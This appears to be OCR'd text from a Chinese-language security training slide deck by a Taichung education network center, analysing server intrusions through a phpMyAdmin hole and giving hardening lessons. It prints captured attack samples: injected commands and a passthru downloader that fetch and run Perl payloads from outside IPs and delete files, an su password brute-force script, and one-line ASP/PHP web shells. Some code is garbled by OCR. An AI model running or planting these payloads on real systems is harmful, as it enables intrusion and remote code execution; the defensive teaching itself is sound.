





# 檢視 /tmp 目錄內容





情境二結論

- 由於惡意檔案多為apache帳號上傳, 研判為web應用程式漏洞 造成。本情境中為phpMyAdmin的套件漏洞,只要是2.11.10.1 以前的版本均可能藉由/scripts/setup.php達成由外界傳入特製 的payload而造成系統自動下載程式並執行。建議phpMyAdmin 更新版本並修改資料匣名稱以降低被偵測出的風險。
- 除phpMyAdmin的處理外,刪除惡意程式並移除apache的排程 檔應可暫時解決問題,尚無需重新安裝系統。



# 資安觀念要與時俱進

- 駭客很努力,一發現漏洞很快就會實作出攻擊程式。攻擊 程式可能利用新的漏洞,惡意程式不見得新。
- 現在的攻擊手法愈來愈多,不需要的套件就不要安裝。
- 要了解所使用的套件,不要什麼設定都用預設值,尤其是 自由軟體。(phpMyAdmin預設名稱容易被攻擊)
- 一發現資安問題要盡快處理,否則問題可能會擴散,導致 更嚴重的問題。(曾有一單位四臺伺服器被入侵)
- 系統要定期檢查,至少要檢查使用者列表與定期更換管理 者密碼。(避免被猜中密碼與被新增使用者)







# Web攻擊語法(使用GET method)

206.253.174.235 - - [06/Feb/2012:02:02:20 +0800] "GET /pma/config/config.inc.php?eval=system('echo cd /tmp;wget http://61.251.236.116/system -0 p2.txt;curl http://61.251.236.116/system; mv system p.txt;lyxn -DUMP http://61.251.236.116/system >p3.txt;perl p.txt; perl p2.txt;perl p3.txt;rm -rf \*.txt'); HTTP/1.1" 404 290 "-" "curl/7.10.6 (i386-redhat-linux-gnu) libcurl/7.10.6 OpenSSL/0.9.7a ipv6 zlib/1.1.4"



# Malware Downloader

```
passthru('
cd /tmp;rm -rf *;
wget http://50.22.11.7/~blogabur//wp-content/sec.txt; 
perl sec.txt; rm -rf *; 
fetch http://50.22.11.7/~blogabur//wp-content/sec.txt;
perl sec.txt; rm -rf *; 
curl -O http://50.22.11.7/~blogabur//wp-content/sec.txt; 
perl sec.txt; rm -rf *; 
lynx --source http://50.22.11.7/~blogabur//wp-content/sec.txt >> sec.txt;
perl sec.txt; rm -rf *; 
GET http://50.22.11.7/~blogabur//wp-content/sec.txt >> sec.txt; 
perl sec.txt; rm -rf *;
lwp-download -a http://50.22.11.7/~blogabur//wp-content/sec.txt /tmp; 
perl sec.txt; rm -rf *');
```


# C99Shell





# C99Shell(con'd)



# C99Shell(con'd)

#### 臺中市教育網路中心-陽明機房

規則名稱: BACKDOOR c99shell.php command request - tools 記錄時間: 2011-06-23 當日記錄總數: 4 列出所有Payload (點選表格標題可進行排序)







# 猜一猜-這些連線可疑在哪裏?



#### ※這是一臺Web Server上所看到的連線





# Su(Python)

```
#!/usr/bin/python
# MODIFICATED BY EVILUTZ AND SMENAR
import sys, pwd, os
sys.path.append('pexpect')
trv:
        import pexpect
except (ImportError):
        print "\nYou need the pexpect module."
        sys.exit(1)#Change this if needed.
LOGIN ERROR = 'su: '
def brute (word) :
        print "Trying:", word
        child = pexpect.spawn('su'+user)child.expect ('Password: ')
        child.sendline (word)
        i = child.expect([LOGIN ERROR, pexpect.TIMEOUT], timeout=5)
        if i == 1:
                print "\n\t[!] PASSWORD:", word
        child.sendline ('id')
        print "\nPWNED! PWNED! PWNED! PWNED! PWNED! PWNED!"
                print child.before
                child.interact()
        #if i = 0:
                #print "Incorrect Password"
```




# 攻擊程式 - 隨機偽裝成不同瀏覽器

 $mv$   $\theta$ uaList =  $($ "Mozilla/5.0 (Windows NT 6.1: WOW64: rv:6.0a2) Gecko/20110613 Firefox/6.0a2", "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:6.0a2) Gecko/20110612 Firefox/6.0a2", "Mozilla/5.0 (Windows NT 6.1; rv:6.0) Gecko/20110814 Firefox/6.0", "Mozilla/5.0 (Windows NT 5.1; rv:6.0) Gecko/20100101 Firefox/6.0 FirePHP/0.6", "Mozilla/5.0 (Windows NT 5.0; WOW64; rv:6.0) Gecko/20100101 Firefox/6.0", "Mozilla/5.0 (Windows NT 6.1; U; ru; rv:5.0.1.6) Gecko/20110501 Firefox/5.0.1 Firefox/5.0.1", "Mozilla/5.0 (Windows NT 6.2; WOW64; rv:5.0) Gecko/20100101 Firefox/5.0", "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:5.0) Gecko/20110619 Firefox/5.0", "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:5.0) Gecko/20100101 Firefox/5.0", "Mozilla/5.0 (Windows NT 6.1.1; rv:5.0) Gecko/20100101 Firefox/5.0", "Mozilla/5.0 (Windows NT 5.2; WOW64; rv:5.0) Gecko/20100101 Firefox/5.0", "Mozilla/5.0 (Windows NT 5.1; U; rv:5.0) Gecko/20100101 Firefox/5.0", "Mozilla/5.0 (Windows NT 5.1; rv:2.0.1) Gecko/20100101 Firefox/5.0", "Mozilla/5.0 (Windows NT 5.0; WOW64; rv:5.0) Gecko/20100101 Firefox/5.0", "Mozilla/5.0 (Windows NT 5.0; rv:5.0) Gecko/20100101 Firefox/5.0", "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:2.2a1pre) Gecko/20110324 Firefox/4.2a1pre", "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:2.2a1pre) Gecko/20110323 Firefox/4.2a1pre", "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:2.2a1pre) Gecko/20110208 Firefox/4.2a1pre", "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:2.0b9pre) Gecko/20101228 Firefox/4.0b9pre", "Mozilla/5.0 (Windows NT 5.1; rv:2.0b9pre) Gecko/20110105 Firefox/4.0b9pre", "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:2.0b8pre) Gecko/20101114 Firefox/4.0b8pre", "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:2.0b8pre) Gecko/20101213 Firefox/4.0b8pre", "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:2.0b8pre) Gecko/20101128 Firefox/4.0b8pre", "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:2.0b8pre) Gecko/20101114 Firefox/4.0b8pre", "Mozilla/5.0 (Windows NT 5.1; rv:2.0b8pre) Gecko/20101127 Firefox/4.0b8pre", "Mozilla/5.0 (Windows NT 6.1; rv:2.0b7pre) Gecko/20100921 Firefox/4.0b7pre",







- 以任何型式在網頁中插入一小段可供特殊語法運行 的網頁程式碼
- ASP: <%execute(request("cmd"))%>
- ASP:<script language=VBScript runat=server> execute request("cmd")</script>
- PHP: <?php eval(\$\_POST[cmd]);?>
- …還有很多種型式,其中包含了編碼型



